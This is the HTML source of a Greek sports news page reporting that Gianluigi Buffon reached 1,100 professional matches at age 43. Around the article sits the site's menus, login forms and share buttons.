	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d3113af20c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696d3113af20c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d3113af20c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΕΘΝΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ο Μπουφόν έφτασε τα 1100 παιχνίδια στην καριέρα του</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17579" class="post-17579 post type-post status-publish format-standard has-post-thumbnail category-26" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ο Μπουφόν έφτασε τα 1100 παιχνίδια στην καριέρα του</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-03T15:33:02+00:00" >03/02/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%86%cf%8c%ce%bd-%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b5-%cf%84%ce%b1-1100-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17579">16</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2586%25cf%258c%25ce%25bd-%25ce%25ad%25cf%2586%25cf%2584%25ce%25b1%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b1-1100-%25cf%2580%25ce%25b1%25ce%25b9%25cf%2587%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25b1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%9C%CF%80%CE%BF%CF%85%CF%86%CF%8C%CE%BD+%CE%AD%CF%86%CF%84%CE%B1%CF%83%CE%B5+%CF%84%CE%B1+1100+%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CF%81%CE%B9%CE%AD%CF%81%CE%B1+%CF%84%CE%BF%CF%85&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2586%25cf%258c%25ce%25bd-%25ce%25ad%25cf%2586%25cf%2584%25ce%25b1%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b1-1100-%25cf%2580%25ce%25b1%25ce%25b9%25cf%2587%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25b1%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1.jpg" data-caption=""><img width="696" height="393" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1-696x393.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1-696x393.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1.jpg 710w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="buffon-850-710x401"/></a></div>
            <!-- content --><div class="description">
<p>Ο Τζίτζι Μπουφόν έγραψε Ιστορία, όχι μόνο επειδή έπαιξε το πρώτο παιχνίδι του στην ηλικία των 43 ετών, αλλά επειδή μετρά πια 1.100 αγώνες στο επαγγελματικό ποδόσφαιρο.</p>
<p>Ο Ιταλός πρώην διεθνής τερματοφύλακας της Γιουβέντους ξεκίνησε βασικός κάτω από τα δοκάρια των «μπιανκονέρι», στον πρώτο ημιτελικό του ιταλικού Κυπέλλου με αντίπαλο την Ίντερ, στο «Τζουζέπε Μεάτσα».</p>
<p>Σύμφωνα με την εταιρεία στατιστικής Opta, αυτός είναι ο 1.100ός αγώνας στην επαγγελματική καριέρα του Μπουφόν, σε επίπεδο συλλόγου και Εθνικής ομάδας.</p>
<p>Με τη φανέλα της Γιουβέντους πραγματοποίησε την 679η εμφάνισή του, ενώ μετρά άλλες 220 ως ποδοσφαιριστής της Πάρμα, 25 με την Παρί Σεν Ζερμέν και 176 με τη «σκουάντρα ατζούρα».</p>
<p>Ο Τζανλουίτζι Μπουφόν έκλεισε τα 43 χρόνια ζωής στις 28 Ιανουαρίου.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-17580 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1.jpg" alt="" width="710" height="401" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1.jpg 710w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1-696x393.jpg 696w" sizes="(max-width: 710px) 100vw, 710px" /></p>
<p>&nbsp;</p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696d3113b0db9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696d3113b0db9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696d3113b0db9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2586%25cf%258c%25ce%25bd-%25ce%25ad%25cf%2586%25cf%2584%25ce%25b1%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b1-1100-%25cf%2580%25ce%25b1%25ce%25b9%25cf%2587%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25b1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%9C%CF%80%CE%BF%CF%85%CF%86%CF%8C%CE%BD+%CE%AD%CF%86%CF%84%CE%B1%CF%83%CE%B5+%CF%84%CE%B1+1100+%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CF%81%CE%B9%CE%AD%CF%81%CE%B1+%CF%84%CE%BF%CF%85&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2586%25cf%258c%25ce%25bd-%25ce%25ad%25cf%2586%25cf%2584%25ce%25b1%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b1-1100-%25cf%2580%25ce%25b1%25ce%25b9%25cf%2587%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25b1%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b7-%ce%bb%ce%af%cf%83%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%ce%bc%ce%b5-%cf%84%ce%b7/">Η λίστα του Ολυμπιακού για τα ματς με την Αϊντχόφεν</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/premier-league-%cf%81%ce%b5%ce%ba%cf%8c%cf%81-%ce%b1%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%83%cf%84%ce%b1-81/">Premier League: ρεκόρ αποβολής στα 81&#8221;</a></div></div></div>            